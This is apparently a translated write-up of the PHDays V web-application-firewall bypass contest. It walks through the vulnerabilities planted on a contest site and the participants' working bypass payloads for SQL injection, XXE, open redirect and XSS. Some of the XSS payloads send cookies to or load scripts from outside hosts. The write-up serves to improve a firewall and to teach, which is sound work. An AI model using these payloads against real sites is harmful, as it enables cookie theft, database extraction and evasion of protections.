Positive Hack Days V WAF Bypass Contest

Like last year , the WAF Bypass competition was held at Positive Hack Days international practical security forum. The task of the participants is to circumvent the protection of PT Application Firewall , a web firewall from Positive Technologies. The site Choo Choo Roads was created specifically for the competition with typical vulnerabilities: Cross-Site Scripting, SQL Injection, XML External Entities Injection, Open Redirect, etc. The bypass test for each vulnerability was MD5 flags for which points were awarded. Flags were located in the file system, database, cookies, which were assigned to a special bot written using Selenium.
The WAF configuration for the competition provided for rounds; however, according to the results, we also received non-standard solutions. Actually, for this purpose the competition was created - to give participants the opportunity to try their hand at circumventing the checks and thus help us improve the mechanisms for protecting the product. So, let's start with an overview of vulnerabilities and their workarounds.
')
Warmup
The vulnerability was present in the script, which tracked the user's activity on the site:
POST /online.php HTTP / 1.1
Host: choo-choo.phdays.com
Connection: keep-alive
Content-Length: 24
Content-Type: application / json
User-Agent: Mozilla / 5.0 (X11; Linux x86_64) AppleWebKit / 537.36 (KHTML, like Gecko) Chrome / 31.0.1650.48 Safari / 537.36
{"timestamp": 1432906707}
The values of the timestamp field from the JSON data in the POST request were not validated before use in the SQL query:
<br />
<b> Warning </ b>: pg_query (): Query failed: ERROR: invalid input syntax for integer: "1432906707 '"
LINE 1: UPDATE activity SET timestamp = '1432906707' '' WHERE id = 1
^ in <b> /var/www/php/online.php </ b> on line <b> 8 </ b> <br />
{"ok": false}
It was possible to bypass the check by changing the Content-Type, for example, to text / xml, as a result of which the POST data was not processed as JSON (the check was disabled).
<br />
<b> Warning </ b>: pg_query (): Query failed: ERROR: invalid syntax for integer: "d2a5400fc306d25b6886612cd203a77e | 26.05 15:30 - Industry monopolist" for </ b> var / www / php / online.php </ b> on line <b> 8 </ b> <br />
{"ok": false}
XSD validation
The site was attended by a form for searching tickets, which was carried out by generating XML and sending a request for the backend.
POST /tickets.php HTTP / 1.1 Host: choo-choo.phdays.com Connection: keep-alive Content-Length: 220 Content-Type: text / xml <search id = "RAILWAYS14329105659180.522099320078" xmlns: xsi = "http://www.w3.org/2001/XMLSchema-instance" xsi: schemalocation = "tickets.xsd"> <from> Moscow </ from> <to> Saint-Petersbourg </ to> <date> 05/30/2015 </ date> </ search>
For the XML request, the XSD scheme was used:
<? xml version = "1.0" encoding = "UTF-8"?>
<xs: schema xmlns: xs = "http://www.w3.org/2001/XMLSchema">
<xs: element name = "search">
<xs: complexType>
<xs: sequence>
<xs: element name = "from" type = "xs: string" />
<xs: element name = "to" type = "xs: string" />
<xs: element name = "date" type = "xs: string" />
</ xs: sequence>
<xs: attribute name = "id" use = "required">
<xs: simpleType>
<xs: restriction base = "xs: string">
<xs: length value = "35" />
</ xs: restriction>
</ xs: simpleType>
</ xs: attribute>
</ xs: complexType>
</ xs: element>
</ xs: schema>
The attribute “id”, according to the scheme, must have a length of 35 characters. The value of the attribute fell into the SQL query without validation. To bypass it was required to construct a vector satisfying the requirements of the XSD scheme.
<search id = "'); select box (flag) from flag --____">
<search id = "'); select flag :: int from flag -">
Open redirect
The vulnerability was present in the "to" parameter of the "redirect.php" script. The flag was transmitted in the fragment part of the URL where the redirect occurred, i.e. it was not sent to the server part. To get the flag, it was necessary to send the bot to a third-party site with a page that would have to extract the value from location.hash and send it to the logger.
Workarounds:
http://choo-choo.phdays.com/redirect.php?to=phdays.com: asd@host.com
http://choo-choo.phdays.com/redirect.php?to=http://ahack.ru%23.phdays.com/
http://choo-choo.phdays.com/redirect.php?to=http%3a//www.samincube.com%3f\..\\wwww.phdays.com
XML External Entities Injection
The script processing the XML data was exposed to XXE. The traversal required the use of an external entity inside the parameter entity:
<! DOCTYPE search [ <! ENTITY% asd "<! ENTITY% asd1 SYSTEM 'flag'>"> % asd; % asd1; ]>
It was also possible to bypass using the UTF-16 encoding:
<? xml version = "1.0" encoding = "UTF-16"?>
Cross Site Scripting
Vulnerability was laid on the site search page. To get the flag, you had to send a bot cookie to your site. To work around, you could use non-standard tag attributes that are processed by the bootstrap-validator library, allowing you to execute the JS code:
http://choo-choo.phdays.com/index.php?search=<form+data-toggle="validator"><div+data-match="<img+src%3Dhttp://test.com+ onerror% 3Dthis.src% 2B% 3Ddocument.cookie /> "> </ div> </ form>
Or so:
http://choo-choo.phdays.com/index.php?search=<%<script src = '// ahack.ru/test.js'> </ script>
http://choo-choo.phdays.com/index.php?search=<%00<script src = '// artsploit.com/xss'> </ script>
results

As in the past year, the bushwhackers team took the first place: Georgy Noseyevich, Andrei Petukhov and Alexander Razdobarov. They decided all the tasks on the first day! The second place was taken by Mikhail Stepankin (ArtSploit), and the third - Eldar Zaitov ( kyprizel ). For the first place we awarded iPad Air 2, for the second - Sony Xperia Z3, for the third - the annual license of the program Burp Suite Professional.
During the competition, 271390 requests were blocked (two times more than last year). 302 participants were registered (last year 101). Only 18 people were able to get at least one flag.

Thanks to all participants!
Source: https://habr.com/ru/post/259129/
All Articles